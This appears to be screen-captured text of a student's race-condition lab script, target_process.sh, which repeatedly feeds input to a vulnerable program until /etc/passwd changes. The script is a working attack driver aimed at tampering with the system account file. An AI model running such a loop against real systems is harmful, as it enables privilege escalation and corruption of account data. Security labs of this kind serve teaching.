 target_process.sh (~/lab6) - gedit
En
4:58 PM
Open
Save
#!/bin/sh
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
./vulp < passwd_input
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been modified..."